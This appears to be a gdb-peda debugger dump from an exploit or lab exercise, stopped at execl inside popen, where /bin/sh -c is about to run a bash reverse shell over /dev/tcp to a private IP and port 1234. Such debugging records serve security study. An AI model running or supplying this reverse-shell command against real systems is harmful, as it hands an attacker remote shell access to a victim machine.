 [-------------------------------------code-------------------------------------]
   0x7ffff6d24526 <_IO_new_proc_open+742>:	xor    r8d,r8d
   0x7ffff6d24529 <_IO_new_proc_open+745>:	mov    rcx,r13
   0x7ffff6d2452c <_IO_new_proc_open+748>:	xor    eax,eax
=> 0x7ffff6d2452e <_IO_new_proc_open+750>:	call   0x7ffff6d79c60 <__GI_execl>
   0x7ffff6d24533 <_IO_new_proc_open+755>:	mov    edi,0x7f
   0x7ffff6d24538 <_IO_new_proc_open+760>:	call   0x7ffff6d798e0 <__GI__exit>
   0x7ffff6d2453d <_IO_new_proc_open+765>:	xor    edx,edx
   0x7ffff6d2453f <_IO_new_proc_open+767>:	mov    esi,0x2
Guessed arguments:
arg[0]: 0x7ffff6e33573 --> 0x68732f6e69622f ('/bin/sh')
arg[1]: 0x7ffff6e33578 --> 0x2074697865006873 ('sh')
arg[2]: 0x7ffff6e33570 --> 0x2f6e69622f00632d ('-c')
arg[3]: 0x55555580a61e ("bash -i >& /dev/tcp/192.168.105.167/1234 0<&1")
arg[4]: 0x0
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd880 --> 0x2
0008| 0x7fffffffd888 --> 0x3f6d301da
0016| 0x7fffffffd890 --> 0x7ffff6d2fc00 (<flush_cleanup>:	mov    rax,QWORD PTR
0024| 0x7fffffffd898 --> 0x0
0032| 0x7fffffffd8a0 --> 0x555500000000 ('')
0040| 0x7fffffffd8a8 --> 0x0
0048| 0x7fffffffd8b0 --> 0x400000003
0056| 0x7fffffffd8b8 --> 0xd0275155a7a0100
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff6d2452e	148	in iopopen.c
gdb-peda$
process 2155 is executing new program: /bin/bash